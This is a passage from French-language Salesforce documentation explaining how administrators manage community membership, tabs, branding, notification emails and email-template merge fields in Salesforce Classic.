- **b.** Sélectionnez les profils utilisateur auxquels vous souhaitez accorder l'accès à votre communauté. Appuyez sur CTRL pour sélectionner plusieurs profils.
- **c.** Cliquez sur **Ajouter**. Pour retirer un profil, sélectionnez-le, puis cliquez sur **Supprimer**.

Si vous retirez un profil d'une communauté, les utilisateurs associés à ce profil perdent l'accès à la communauté, sauf s'ils sont attribués à des ensembles d'autorisations ou à d'autres profils qui font toujours partie de la communauté. Leurs publications et commentaires restent affichés.



Important: Si vous êtes administrateur et que vous vous retirez accidentellement d'une communauté, vous ne pourrez pas accéder aux paramètres d'administration dans la Gestion de la communauté. Pour restaurer votre nom dans la communauté ou mettre à jour d'autres inscriptions, [utilisez l'API.](#page-3234-0)

- **4.** Pour ajouter des membres en utilisant des ensembles d'autorisations :
	- **a.** Pour rechercher un ensembles d'autorisations spécifique, saisissez un terme de recherche, puis cliquez sur **Rechercher**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

Être membre d'une communauté à laquelle la page Gestion de la communauté tente d'accéder.

**b.** Sélectionnez les ensembles d'autorisations auxquels vous souhaitez accorder l'accès à votre communauté. Appuyez sur CTRL pour sélectionner plusieurs ensembles d'autorisations.

#### **c.** Cliquez sur **Ajouter**.

Si vous retirez un ensemble d'autorisations d'une communauté, les utilisateurs associés à cet ensemble d'autorisations perdent l'accès à la communauté, sauf s'ils sont associés à des profils ou à d'autres ensembles d'autorisations qui font toujours partie de la communauté. Leurs publications et commentaires restent affichés, même s'ils perdent l'accès.

#### **5.** Cliquer sur **Enregistrer**.

Si la communauté est Active et que les [e-mails de bienvenue sont activés,](#page-3239-0) les utilisateurs associés aux profils et aux ensembles d'autorisations que vous avez ajoutés reçoivent un e-mail de bienvenue. S'il est envoyé à un utilisateur qui ne s'est pas encore connecté à un portail ou à une communauté, l'e-mail de bienvenue inclut un nom d'utilisateur et un lien de modification du mot de passe.

Une fois la communauté Active, les e-mails de bienvenue sont envoyés et la communauté peut être découverte par les membres. Lorsque le statut d'une communauté est Aperçu, seuls les membres qui disposent de l'URL peuvent l'afficher. Si une communauté est Inactive, seuls les utilisateurs qui disposent de l'autorisation « Créer et configurer des communautés » peuvent y accéder via le menu Communauté, quelle que soit leur appartenance.

Des options supplémentaires permettent d'accorder l'accès à votre communauté :

- **•** Activez l'auto-inscription pour permettre aux utilisateurs externes de s'inscrire eux-mêmes.
- **•** Activez les fournisseurs d'authentification, tels que Facebook, pour permettre aux utilisateurs externes de se connecter à la communauté sans créer de compte.

Pour plus d'informations sur ces options supplémentaires, reportez-vous à [Personnalisation de la connexion, de la déconnexion et des](#page-3261-0) [pages d'inscription automatique à votre communauté](#page-3261-0).

#### <span id="page-3234-0"></span>CONSULTER ÉGALEMENT :

[Personnalisation des communautés](#page-3231-0) [Activation de l'en-tête global pour des communautés](#page-3249-0)

## Comment mettre à jour l'appartenance à la communauté à l'aide de l'API ?

Si vous n'êtes pas membre d'une communauté, vous ne pouvez pas accéder à la Gestion de la communauté pour mettre à jour les paramètres d'administration, notamment l'appartenance. Alternativement, vous pouvez utiliser l'API et Data Loader pour vous ajouter et ajouter d'autres utilisateurs à une communauté.

Conseil: Pour mettre à jour l'appartenance à votre communauté, vous pouvez aussi utiliser d'autres chargeurs de données, notamment le Workbench.

**1.** Récupérez le networkId de votre communauté.

Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, sélectionnez **Toutes les communautés**, puis cliquez avec le bouton droit sur l'URL de votre communauté et sélectionnez **Inspecter**. La propriété data-networkId correspond à votre networkId.

**2.** Récupérez le profileId ou permissionsetId que vous souhaitez ajouter.

Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** ou **Ensembles d'autorisations**. Cliquez sur le profil ou l'ensemble d'autorisations que vous souhaitez ajouter. L'ID correspond à la dernière partie de l'URL.

Par exemple dans *masociete.salesforce.com/00aa11bb22*, l'ID est *00aa11bb22*.

- **3.** Créez un fichier .csv contenant les colonnes networkId et parentId. Dans parentId, répertoriez le profileId ou permissionsetId que vous souhaitez ajouter.
- **4.** Ouvrez le Data Loader, puis sélectionnez l'objet **Network Member Group**. Spécifiez l'emplacement du fichier .csv que vous avez créé, puis suivez les étapes du Data Loader.

Une fois ajoutés à l'aide de Data Loader, les membres peuvent accéder à la Gestion de la communauté via le lien **Gérer** de la page **Toutes les communautés** dans Configuration.

Remarque: Pour pouvoir accéder à la Gestion de la communauté, un membre doit également disposer de l'autorisation « Créer et configurer des communautés » ou «Gérer les communautés ».

#### CONSULTER ÉGALEMENT :

<span id="page-3235-0"></span>[Insertion, mise à jour ou suppression de données avec Data Loader](#page-740-0)

## Ajout d'onglets à votre Communauté

Si vous utilisez le modèle Onglets Salesforce + Visualforce, vous pouvez ajouter des onglets à votre communauté.

Conseil: Vous pouvez également masquer les onglets pour utiliser des pages personnalisées dans votre communauté. Vous hésitez pour sélectionner la meilleure option ? Reportez-vous à [Onglets et Générateur de communauté](#page-3236-0) à la page 3231.

Avant de commencer, notez les points suivants :

- **•** Les onglets que vous activez doivent être requis pour le type d'activité que vous effectuez dans cette communauté, que ce soit pour partager des comptes et des opportunités avec vos partenaires ou pour partager des requêtes et des solutions avec des clients ayant besoin d'un support. N'encombrez pas votre communauté avec des onglets dont les utilisateurs n'ont pas besoin.
- **•** Les profils contrôlent l'accès aux onglets, par conséquent certains onglets sélectionnés peuvent être masqués pour des profils associés à la communauté. Dans ce cas, vous devez exposer manuellement les onglets dans les profils des membres de votre communauté pour leur permettre d'afficher les onglets dans la communauté.
- **•** Les onglets Composant Lightning ne sont pas pris en charge dans les communautés.
- **•** Les utilisateurs de Chatter Free dans votre communauté ne voient aucun onglet, hormis l'onglet Chatter.

Après avoir identifié les fonctionnalités que vous souhaitez afficher pour les membres de votre communauté, vous pouvez exposer ces fonctionnalités en sélectionnant les onglets correspondants durant la configuration. Les onglets que vous sélectionnez déterminent également la navigation dans la communauté dans Salesforce1.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Onglets**.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

Être membre d'une communauté à laquelle la page Gestion de la communauté tente d'accéder.

- Conseil: Si vous utilisez l'un des modèles préconfigurés au lieu du modèle Onglets Salesforce + Visualforce, le noeud **Onglets** est masqué par défaut. Pour afficher les noeuds, cliquez sur **Administration** > **Préférences**, puis sélectionnez **Afficher tous les paramètres dans la Gestion de la communauté**.
- **3.** Dans la liste Onglets disponibles, sélectionnez les onglets que vous souhaitez inclure dans votre communauté. Appuyez sur CTRL pour sélectionner plusieurs onglets.
- **4.** Cliquez sur **Ajouter** pour ajouter l'onglet. Pour retirer un onglet, sélectionnez-le dans la liste Onglets sélectionnés, puis cliquez sur **Supprimer**.
- **5.** Cliquez sur **Monter** ou **Descendre** pour changer l'ordre d'affichage des onglets.

L'onglet situé en haut de la liste correspond à l'onglet de destination de la communauté. Lorsque les membres accèdent à la communauté, cet onglet est le premier affiché.

Si un membre de communauté n'a pas accès à l'onglet de destination et que Chatter est désactivé, l'onglet Accueil est affiché. Si Chatter est activé, l'onglet Chatter est affiché.

#### **6.** Cliquer sur **Enregistrer**.

Important: Le passage d'un modèle Onglets Salesforce + Visualforce à un modèle basé sur le Générateur de communauté entraîne la suppression de tous les onglets de votre communauté.

#### CONSULTER ÉGALEMENT :

<span id="page-3236-0"></span>[Personnalisation des communautés](#page-3231-0) [Renommer l'onglet Chatter](#page-3237-0)

### Onglets et Générateur de communauté

Vous hésitez entre les onglets standard de Salesforce et le Générateur de communauté pour configurer votre communauté ? Voici quelques informations sur chaque option pour faciliter votre choix.

### **Onglets**

Lors de la création de votre communauté, la sélection du modèle Onglets Salesforce + Visualforce signifie que vous utilisez des onglets Salesforce ou des pages Visualforce prêts à l'emploi.

#### **Avantages**

- **•** Certaines options de thème disponibles et prêtes à l'emploi pour les onglets
- **•** Prise en charge de toutes les fonctionnalités de vente, de service, de marketing et de plate-forme
- **•** Capacités complètes de la plate-forme Force.com

#### **Inconvénients**

- **•** Visualforce représente la meilleure approche pour une meilleure personnalisation, mais nécessite des capacités de codage
- **•** Exige une connaissance de la plate-forme Force.com

#### Générateur de communauté

Lors de la création de votre communauté, la sélection d'un modèle préconfiguré signifie que vous utilisez l'interface utilisateur WYSIWYG du Générateur de communauté.

#### **Avantages**

**•** Applications prêtes à l'emploi destinées à des communautés en libre-service

- **•** Un plus grand nombre de styles CSS disponibles
- **•** Idéal pour le déploiement rapide d'une simple communauté en libre-service

#### **Inconvénients**

- **•** Limité aux fonctionnalités de libre-service (requêtes, Salesforce Knowledge et Questions Chatter)
- **•** Ne prend pas en charge les autres fonctionnalités de vente, de service ou de plate-forme
- **•** Ne comprend pas toutes les capacités de plate-forme

#### CONSULTER ÉGALEMENT :

[Ajout d'onglets à votre Communauté](#page-3235-0) [Présentation de Générateur de communauté](#page-3311-0)

### <span id="page-3237-0"></span>Renommer l'onglet Chatter

Il est possible que de nombreux membres de votre communauté utilisent l'onglet Chatter comme point de départ. Vous pouvez le personnaliser avec la marque de votre société.

L'onglet Chatter est l'endroit où les membres de votre communauté peuvent consulter rapidement les informations les plus importantes : fils d'activité, groupes, favoris, fichiers et davantage. Il est possible que de nombreux membres de votre communauté utilisent l'onglet Chatter comme point de départ. Personnalisez le nom de l'onglet Chatter dans votre communauté en l'adaptant à la marque de votre société. Utilisez par exemple le nom de votre société ou tout autre nom connu de vos membres.

- **1.** Dans Configuration, saisissez *Renommer les onglets et les étiquettes* dans la case Recherche rapide, puis sélectionnez **Renommer les onglets et les étiquettes**.
- 2. Sélectionnez votre langue par défaut dans la liste déroulante Sélectionner la langue en haut de la page.
- **3.** Sous les onglets Chatter dans les communautés, cliquez sur **Modifier** en regard de la communauté que vous souhaitez modifier.
- **4.** Saisissez votre nom d'onglet favori au singulier et au pluriel, par exemple Partenaire et Partenaires. Sélectionnez Commence par un son vocalique si nécessaire.
- **5.** Cliquer sur **Enregistrer**.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour renommer l'onglet Chatter :

**•** Personnaliser l'application

OU

Afficher la configuration ET

Être désigné comme traducteur

## <span id="page-3238-0"></span>Personnalisation de votre communauté avec votre marque

Si vous utilisez le modèle Onglets Salesforce + Visualforce, vous pouvez personnaliser la présentation de votre communauté dans la Gestion de la communauté, en ajoutant le logo, les couleurs et le copyright de votre société. Vous pouvez ainsi adapter votre communauté à la marque de votre société et la rendre ainsi instantanément identifiable par les membres de votre communauté.

Important: Si vous utilisez un modèle en libre-service ou créez des pages personnalisées avec le Générateur de communauté en utilisant les onglets Salesforce standard, vous pouvez également personnaliser votre communauté à votre marque dans le Générateur de communauté.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.

#### **2.** Cliquez sur **Administration** > **Marque**.

**3.** Utilisez les références pour sélectionner un en-tête et un pied de page pour la communauté. Les fichiers que vous sélectionnez pour l'en-tête et le pied de page doivent être au préalable chargés dans l'onglet Documents et être publiquement disponibles. Le format de l'en-tête peut-être .html, .gif, .jpg ou .png. Le pied page doit être un fichier .html. La taille maximale des fichiers .html combinés est de 100 Ko. La taille maximale d'un fichier .gif, .jpg ou .png est de 20 Ko. Par conséquent si vous avez un fichier d'en-tête .html de 70 Ko et que vous souhaitez également utiliser un fichier .html pour le pied de page, il doit être au maximum de 30 Ko.

L'en-tête que vous sélectionnez remplacent le logo Salesforce sous l'en-tête global. Le pied page que vous sélectionnez remplace le pied de page standard de copyright et de déclaration de confidentialité de Salesforce.

**4.** Cliquez sur **Sélectionner une charte couleur** pour sélectionner un code couleur prédéfini ou cliquez sur la zone de texte en regard des champs de section de la page pour sélectionner une couleur dans le sélecteur.

Notez que certaines couleurs sélectionnées affectent la page de connexion de votre communauté ainsi que sa présentation dans Salesforce1.



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

Être membre d'une communauté à laquelle la page Gestion de la communauté tente d'accéder.

**5.** Cliquer sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Personnalisation des communautés](#page-3231-0)

## <span id="page-3239-0"></span>Personnalisation des e-mails envoyés depuis des communautés

Vous pouvez personnaliser les informations d'expéditeur d'e-mail, un e-mail de marque Chatter et des modèles dans vos e-mails de communauté. Vous pouvez effectuer des personnalisations dans l'interface utilisateur ou dans l'objet Network des API de Salesforce.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **E-mails**.
- **3.** Saisissez les valeurs personnalisées du nom et de l'adresse de l'expéditeur de l'e-mail pour remplacer les valeurs par défaut.
	- Remarque: Si vous modifiez l'adresse e-mail de l'expéditeur, nous envoyons un e-mail de vérification à la nouvelle adresse. La modification est en attente, et nous continuons à utiliser l'adresse existante pendant la vérification. L'adresse demandée s'applique uniquement lorsque vous cliquez sur le lien de confirmation de l'e-mail. Si une vérification est déjà en attente d'une nouvelle adresse e-mail et que vous spécifiez une adresse différente, nous conservons la dernière valeur et l'utilisons pour la vérification.

Si vous saisissez une valeur personnalisée dans l'adresse de l'expéditeur et que vous avez activé le relais de messagerie, vos e-mails Chatter utilisent le relais.

- **4.** Personnalisez les informations affichées dans le pied de page des e-mails Chatter.
	- Important: Un logo et le texte du pied de page de l'e-mail sont requis. Notez les points suivants :
		- **•** Tous les e-mails Chatter affichent par défaut le logo Chatter et les informations Salesforce, sauf si vous les remplacez par les logo et informations de votre organisation.
		- **•** Si vous avez précédemment personnalisé le logo et le texte du pied de page et que vous souhaitez restaurer les valeurs par défaut, utilisez l'API pour définir ces champs sur null.
	- **a.** Sélectionnez un logo pour remplacer le logo Chatter par défaut.

Le logo doit correspondre à un document existant dans l'onglet Documents et doit être marqué Image accessible en externe. Les images ne dépassant pas 150 x 50 pixels sur un arrière-plan transparent offrent le meilleur résultat.

- **b.** Saisissez un texte personnalisé pour remplacer le texte du pied de page par défaut, jusqu'à 1000 caractères. Le texte par défaut contient le nom et l'adresse physique de Salesforce. Nous recommandons vivement d'inclure l'adresse physique de votre organisation pour respecter la réglementation anti-spam en vigueur.
- **5.** Sélectionnez Envoyer un message de bienvenue pour envoyer un e-mail aux utilisateurs ajoutés à la communauté.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

Être membre d'une communauté à laquelle la page Gestion de la communauté tente d'accéder.
Important: Les e-mails de bienvenue contiennent des informations de connexion pour les membres externes. Si vous ne sélectionnez pas cette option, vous devez envoyer manuellement les noms d'utilisateur et les mots de passe aux membres externes.

Le lien qui figure dans l'e-mail de bienvenue est valide pendant 6 mois.

Les e-mails de bienvenue sont envoyés dans les cas suivants :

- **•** Le statut Aperçu d'une communauté est modifié en Active. Les e-mails ne sont pas envoyés lorsqu'une communauté a le statut Aperçu ou Inactive.
- **•** Un administrateur ajoute un nouveau profil ou ensemble d'autorisations à une communauté Active.
- **•** Un profil ou ensemble d'autorisations est attribué à un utilisateur dans le cadre d'une communauté Active.
- Remarque: Si un profil ou un ensemble d'autorisations fait partie de plusieurs communautés, les utilisateurs ayant ce profil ou cet ensemble d'autorisations reçoivent un message de bienvenue de chaque communauté. Le premier e-mail inclut les identifiants de connexion, mais les e-mails des communautés suivantes contiennent uniquement un lien vers la communauté.
- **6.** Utilisez les modèles d'e-mail par défaut ou les références pour sélectionner d'autres modèles d'e-mails de bienvenue pour les nouveaux membres de la communauté, des e-mails d'oubli de mot de passe et des e-mails de notification de réinitialisation de mots de passe. Si votre organisation utilise des modèles d'e-mail pour soumettre des commentaires de requête, vous pouvez sélectionner un modèle (aucun n'est fourni par défaut).

Un lien de réinitialisation de mot de passe initié par un utilisateur expire après 24 heures. Les liens de réinitialisation du mot de passe initiés par l'administrateur n'expirent pas. Vous pouvez personnaliser n'importe quel modèle par défaut.

Remarque: Si vous personnalisez le contenu d'un modèle d'e-mail, nous recommandons d'utiliser le champ de fusion {!Community\_Url}. Ce champ de fusion personnalisé renseigne l'URL unique d'une communauté. Il garantit que les e-mails envoyés aux utilisateurs contiennent des URL avec les paramètres corrects et dirigent les utilisateurs vers la communauté appropriée pour la connexion ou la modification du mot de passe.

#### **7.** Cliquer sur **Enregistrer**.

Les e-mails transmis suite à des approbations, des workflow et des commentaires de requête, sont envoyés en fonction de l'appartenance à la communauté. Un exemple, si un workflow déclenche un e-mail, tous les destinataires sont regroupés selon leur appartenance à une communauté, puis un e-mail est envoyé à chaque groupe. Si un utilisateur est membre de plusieurs communautés actives, l'e-mail est envoyé par la plus ancienne communauté active.

Vous pouvez également personnaliser les e-mails de communauté en utilisant ces champs dans l'objet Network de l'API.

- **•** CaseCommentEmailTemplateId : ID du modèle d'e-mail utilisé lors de la soumission d'un commentaire dans une requête.
- **•** ChangePasswordEmailTemplateId : ID du modèle d'e-mail utilisé lors de la notification à un utilisateur que son mot de passe a été réinitialisé.
- **•** EmailFooterLogoId : ID de l'objet Document qui s'affiche sous forme d'images dans le pied de page des e-mails Chatter de communauté.
- **•** EmailFooterText : texte qui s'affiche dans le pied de page des e-mails Chatter de communauté.
- **•** EmailSenderAddress : en lecture seule. L'adresse e-mail à partir de laquelle les e-mails de communauté sont envoyés.
- **•** EmailSenderName : nom sous lequel les e-mails de communauté sont envoyés.
- **•** ForgotPasswordEmailTemplateId : ID du modèle d'e-mail utilisé lorsqu'un utilisateur a oublié son mot de passe.
- **•** NewSenderAddress : adresse e-mail saisie en tant que nouvelle valeur de EmailSenderAddress, mais qui n'a pas encore été vérifiée. Lorsqu'un utilisateur a demandé la modification de l'adresse e-mail de l'expéditeur et a répondu avec succès à l'e-mail de vérification, la valeur NewSenderAddress remplace la valeur de EmailSenderAddress. Elle devient l'adresse e-mail source pour l'envoi des e-mails de communauté.
- **–** Si une vérification est en attente pour une nouvelle adresse e-mail et que vous définissez NewSenderAddress sur null, la demande de vérification est annulée.
- **–** NewSenderAddress est automatiquement défini sur null lorsque EmailSenderAddress a été défini sur la nouvelle adresse vérifiée.
- **–** Si une vérification est en attente pour une nouvelle adresse e-mail et que vous spécifiez une adresse différente pour ce champ, seule la dernière valeur est conservée et utilisée pour la vérification.
- **•** OptionsSendWelcomeEmail : détermine si un message de bienvenue est envoyé lorsqu'un nouvel utilisateur est ajouté à la communauté.
- **•** WelcomeEmailTemplateId : ID du modèle d'e-mail utilisé lors de l'envoi de messages de bienvenue aux nouveaux membres de la communauté.

### CONSULTER ÉGALEMENT :

[Champs de fusion pour des communautés](#page-1729-0) [Personnalisation des communautés](#page-3231-0)

### Champs de fusion pour des communautés

Vous pouvez ajouter des champs de fusion à des modèles d'e-mail de communautés.

Lorsque vous activez les communautés Salesforce dans votre organisation, trois modèles d'e-mail de texte sont créés :

- **•** Communautés : E-mail relatif au mot de passe modifié
- **•** Communautés : E-mail d'oubli du mot de passe
- **•** Communautés : E-mail de bienvenue pour les nouveaux membres

Ces modèles utilisent des champs de fusion uniques. Ces champs de fusion ne peuvent pas être sélectionnés ou copiés pendant la modification d'un modèle, mais vous pouvez les saisir manuellement. Ces champs de fusion fonctionnent correctement uniquement s'ils sont utilisés dans un modèle de texte ou HTML sélectionné pour une communauté.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





Vous pouvez créer des modèles d'e-mail personnalisés pour des communautés avec Visualforce, qui permet d'utiliser une marque de société personnalisée dans vos modèles. Pour un modèle e-mail Visualforce, utilisez le type de champ de fusion global \$Network et ses propriétés, comme indiqué dans le tableau ci-dessous.



Si votre communauté utilise des requêtes, des approbations ou des workflow, les e-mails créés à partir d'un modèle d'e-mail qui utilise le champ de fusion {! < any object>.Link} ou {! Case.Link} inclut un lien vers l'enregistrement dans la communauté. Si le destinataire de l'e-mail est membre de plusieurs communautés actives, le lien l'oriente vers la communauté active la plus ancienne. Si l'utilisateur est déjà connecté à une communauté et qu'il clique sur le lien de l'e-mail, le lien mène vers cette communauté. Si l'utilisateur n'est membre d'aucune communauté, le lien mène vers l'organisation interne. Si l'utilisateur est membre d'un portail et d'une communauté, le lien mène à la communauté.



Pour déterminer si vos modèles de message utilisent ces champs de fusion, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message** et cliquez sur **Modifier** en regard d'un modèle de message.

